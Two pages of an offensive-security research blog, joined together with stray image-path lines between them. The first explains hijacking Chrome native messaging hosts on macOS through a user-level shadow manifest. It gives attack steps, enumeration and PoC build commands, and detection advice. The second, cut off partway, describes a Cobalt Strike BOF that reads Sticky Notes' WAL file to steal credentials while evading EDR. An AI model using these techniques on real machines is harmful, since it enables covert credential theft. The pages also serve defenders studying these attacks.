    <p>
        On macOS, Chrome looks for NMH manifests in two locations, in this order:
    </p>

    <ol>
        <li><strong>User-level</strong> - <code>~/Library/Application Support/Google/Chrome/NativeMessagingHosts/</code></li>
        <li><strong>System-level</strong> - <code>/Library/Google/Chrome/NativeMessagingHosts/</code></li>
    </ol>

    <div class="callout">
        <strong>Key insight:</strong> Chrome checks user-level first. If a manifest with the same name exists in both locations, the user-level manifest wins. This means any unprivileged user can shadow a system-level NMH manifest without modifying protected directories.
    </div>

    <p>
        This is by design - Chrome intends for user-level manifests to override system-level ones. But from an attacker's perspective, this is a privilege-free hijack of trusted IPC channels.
    </p>

    <h2>// the attack flow</h2>

    <div class="diagram"><span class="hl">[Chrome Extension]</span>
      |
      | "connect to com.example.nmh"
      v
<span class="hl">[Chrome NMH Resolution]</span>
      |
      | 1. check ~/Library/.../NativeMessagingHosts/com.example.nmh.json
      |    FOUND -> use this one (attacker's shadow manifest)
      |
      | 2. check /Library/.../NativeMessagingHosts/com.example.nmh.json
      |    NEVER REACHED
      v
<span class="hl">[Attacker's Binary]</span>  <-- intercepts all NMH traffic
      |
      | logs messages, optionally proxies to real binary
      v
<span class="hl">[Real NMH Binary]</span>  <-- (optional) still processes normally</div>

    <h3>step by step</h3>

    <ol>
        <li><strong>Identify the target NMH</strong> - list manifests in <code>/Library/Google/Chrome/NativeMessagingHosts/</code>. Each <code>.json</code> file names a native messaging host used by an extension.</li>
        <li><strong>Read the manifest</strong> - the JSON file contains the NMH name, path to the native binary, allowed extension IDs, and communication type (stdio).</li>
        <li><strong>Create a shadow manifest</strong> - copy the manifest to the user-level directory (<code>~/Library/Application Support/Google/Chrome/NativeMessagingHosts/</code>), but change the <code>path</code> field to point to your binary.</li>
        <li><strong>Drop the interceptor</strong> - place your binary at the path specified in the shadow manifest. This binary receives all messages the extension sends to the NMH.</li>
        <li><strong>Proxy or replace</strong> - optionally forward messages to the real NMH binary so the extension continues to function normally while you capture everything in transit.</li>
    </ol>

    <h2>// what gets intercepted</h2>

    <p>
        The data flowing through NMH channels depends on the target. Common enterprise NMH use cases and what an attacker captures:
    </p>

    <ul>
        <li><strong>Endpoint management agents</strong> - device enrollment tokens, compliance status, MDM commands, security policy data.</li>
        <li><strong>Password managers</strong> - credential autofill requests, vault unlock events, saved login data being sent to the browser extension.</li>
        <li><strong>SSO/auth extensions</strong> - session tokens, SAML assertions, OAuth flows between the extension and the native SSO agent.</li>
        <li><strong>Security tools</strong> - DLP scan results, URL reputation lookups, browser isolation decisions.</li>
    </ul>

    <h2>// why this is dangerous</h2>

    <p>
        <strong>No privileges required.</strong> The user-level NMH directory is writable by the current user. No root, no admin, no TCC prompts, no entitlements. Any process running as the logged-in user can drop a shadow manifest.
    </p>

    <p>
        <strong>No user interaction.</strong> The shadow takes effect the next time Chrome launches the NMH connection. The user sees nothing different - the extension works normally because the interceptor proxies traffic through.
    </p>

    <p>
        <strong>Survives updates.</strong> Enterprise tools update their system-level manifests in <code>/Library/</code>. The user-level shadow in <code>~/Library/</code> is untouched by these updates and continues to take priority.
    </p>

    <h2>// targeting</h2>

    <p>
        To find targets on a given machine, enumerate existing system-level NMH manifests:
    </p>

    <pre><code>ls /Library/Google/Chrome/NativeMessagingHosts/
# com.example.nmh.json
# com.vendor.agent.json

cat /Library/Google/Chrome/NativeMessagingHosts/com.example.nmh.json
# {
#   "name": "com.example.nmh",
#   "description": "Example NMH bridge",
#   "path": "/opt/example-agent/nmh-bridge",
#   "type": "stdio",
#   "allowed_origins": [
#     "chrome-extension://aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa/"
#   ]
# }</code></pre>

    <p>
        The POC takes configurable variables at the top of the Swift source - set the NMH name, extension ID, and real binary path to target any installed NMH.
    </p>

    <h2>// compile and run</h2>

    <pre><code># edit the target variables in nmh-shadow-poc.swift:
#   let nmhName = "com.example.nmh"
#   let extensionId = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"
#   let realBinary = "/opt/example-agent/nmh-bridge"

swiftc nmh-shadow-poc.swift -o nmh-shadow-poc
./nmh-shadow-poc</code></pre>

    <p>
        The POC creates the user-level directory if needed, drops the shadow manifest and interceptor binary, and demonstrates message capture. Restart Chrome (or the target extension) to activate the shadow.
    </p>

    <h2>// detection</h2>

    <ul>
        <li><strong>Monitor the user-level NMH directory</strong> - any file creation in <code>~/Library/Application Support/Google/Chrome/NativeMessagingHosts/</code> should be investigated. Legitimate software installs to the system-level path.</li>
        <li><strong>Compare manifest sets</strong> - if the same NMH name exists at both user and system level, something is wrong.</li>
        <li><strong>Binary path validation</strong> - check that the <code>path</code> field in user-level manifests points to a signed, expected binary.</li>
        <li><strong>File system auditing</strong> - endpoint telemetry (EDR) should flag writes to the Chrome NMH directories.</li>
    </ul>

    <a class="writeup-repo-link" href="https://github.com/redroot97/macOS/tree/main/Chrome_NHM_Attack" target="_blank" rel="noopener">
        <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
        <span>view source + poc on github</span>
        <span class="arrow">-></span>
    </a>

</div>

<footer>
    <div class="footer-inner">
        <div class="footer-brand">
            <h3><span class="at">@</span>redroot97</h3>
            <p>Offensive security research, CVE advisories, and tooling notes by an offensive security engineer.</p>
        </div>
        <div class="footer-col">
            <h4>// pages</h4>
            <ul>
                <li><a href="../">research log</a></li>
                <li><a href="../cves">cve advisories</a></li>
                <li><a href="../whoami">whoami</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h4>// elsewhere</h4>
            <ul>
                <li><a href="https://github.com/redroot97" target="_blank">github ↗</a></li>
                <li><a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin ↗</a></li>
                <li><a href="mailto:atredroot97@gmail.com">email ↗</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-bottom">
        <div>© <span id="year"></span> @redroot97</div>
    </div>
</footer>

<script src="../js/main.js"></script>
</body>
</html>
</file>




<file: reports/cobalt-strike-bofs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Sticky Grabber - a Cobalt Strike BOF that extracts credentials and secrets from Microsoft Sticky Notes by reading the SQLite WAL file in-process.">
    <title>RedRoot97</title>
    <link rel="stylesheet" href="../css/style.css?v=20260514">
    <link rel="icon" type="image/svg+xml" href="../favicon.svg">
</head>
<body>

<nav class="nav">
    <div class="nav-inner">
        <a href="../" class="nav-logo">
            <span class="prompt">~/</span>redroot97<span class="cursor"></span>
        </a>
        <ul class="nav-links">
            <li><a href="../" class="active">research</a></li>
            <li><a href="../cves">cve</a></li>
            <li><a href="../whoami">whoami</a></li>
            <li><a href="../whoami#contact">contact</a></li>
        </ul>
        <a href="https://github.com/redroot97" target="_blank" rel="noopener" class="nav-github">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
            <span>github</span>
        </a>
    </div>
</nav>

<div class="page-header">
    <div class="page-header-grid-bg"></div>
    <div class="page-header-inner">
        <div class="page-breadcrumb">
            <a href="../">~/</a><span class="sep">/</span><a href="../">research</a><span class="sep">/</span><span>sticky-grabber-bof</span>
        </div>
        <h1 class="page-title glitch" data-text="sticky grabber BOF">sticky grabber <span class="accent">BOF</span></h1>
        <p class="page-subtitle">Extracting credentials from Microsoft Sticky Notes via the SQLite WAL file, entirely in-process.</p>
    </div>
</div>

<div class="writeup-body">

    <div class="writeup-meta">
        <span class="meta-tag">cobalt strike</span>
        <span class="meta-tag">credential access</span>
        <span class="meta-tag">bof</span>
        <span class="meta-sep"></span>
        <span>2024.09</span>
    </div>

    <h2>// why sticky notes matter</h2>

    <p>
        People treat Microsoft Sticky Notes as a scratchpad. During engagements, these yellow squares consistently contain things that shouldn't be written down anywhere: <strong>passwords, API keys, BitLocker recovery keys, MFA backup codes, database connection strings</strong>, and internal URLs with embedded credentials.
    </p>

    <p>
        Sticky Notes is a UWP application that ships with every Windows 10 and 11 installation. It syncs to the user's Microsoft account by default, which means the local database often contains notes spanning multiple devices. From a red team perspective, it's a high-value credential store hiding in plain sight.
    </p>

    <div class="callout">
        <strong>Why not just open the database?</strong> The main <code>plum.sqlite</code> database is locked while Sticky Notes is running. But the SQLite Write-Ahead Log (<code>plum.sqlite-wal</code>) is readable without locking, and it contains all uncommitted writes - including note content that was typed and then <strong>deleted</strong> but hasn't been checkpointed yet.
    </div>

    <h2>// what is a BOF</h2>

    <p>
        A Beacon Object File is a small compiled C program that executes <strong>inside the Beacon process</strong> rather than spawning a new one. In a default Cobalt Strike configuration, running a command like <code>shell whoami</code> creates a new <code>cmd.exe</code> child process - an event that EDR tools flag immediately. A BOF runs entirely within the existing Beacon process: no new process, no fork-and-run, no suspicious parent-child relationships in the process tree.
    </p>

    <p>
        BOFs use Cobalt Strike's <strong>Dynamic Function Resolution (DFR)</strong> to call Windows APIs. Instead of linking against DLLs at compile time, the BOF declares the functions it needs, and Beacon resolves them at runtime. The BOF's import table stays empty, which makes static analysis harder for detection tools.
    </p>

    <h2>// the target file</h2>

    <p>
        Sticky Notes stores its data in a SQLite database under the user's UWP app data directory:
    </p>

    <pre><code>C:\Users\&lt;username&gt;\AppData\Local\Packages\
  Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\
    LocalState\plum.sqlite-wal</code></pre>

    <p>
        The <code>.wal</code> file is the Write-Ahead Log. SQLite uses WAL mode to allow concurrent reads and writes. When a user creates or edits a note, the changes are first written to the WAL before being flushed (checkpointed) to the main database. This creates a window where <strong>the WAL contains data the main database doesn't</strong> - and critically, data that the user may have already deleted from the UI but that hasn't been purged from the log yet.
    </p>

    <h2>// how it works</h2>

    <div class="diagram"><span class="hl">[Operator Console]</span>
      |
      | "inline-execute sticky_grabber.x64.o"
      v
<span class="hl">[Beacon Process]</span>
      |
      |  1. GetUserNameA()  ->  resolves current username
      |  2. sprintf()       ->  builds path to plum.sqlite-wal
      |  3. OpenFile()      ->  opens WAL read-only (no lock)
      |  4. ReadFile()      ->  reads contents into memory
      |  5. filter loop     ->  strips NUL bytes, extracts text
      |  6. BeaconPrintf()  ->  sends readable output to operator
      |
      | all in-process, no child spawned
      v
<span class="hl">[Operator Console]</span>  <-- receives extracted note contents</div>

    <h3>step by step</h3>

    <ol>
        <li><strong>Resolve the username</strong> - calls <code>ADVAPI32$GetUserNameA()</code> to get the current Windows user. This avoids hard-coding paths and adapts to whichever user context the Beacon is running under.</li>
        <li><strong>Build the file path</strong> - uses <code>MSVCRT$sprintf()</code> to interpolate the username into the full UWP package path to <code>plum.sqlite-wal</code>.</li>
        <li><strong>Open the WAL file</strong> - calls <code>KERNEL32$OpenFile()</code> in read-only mode. The WAL file is not locked by Sticky Notes, so this succeeds even while the application is running.</li>
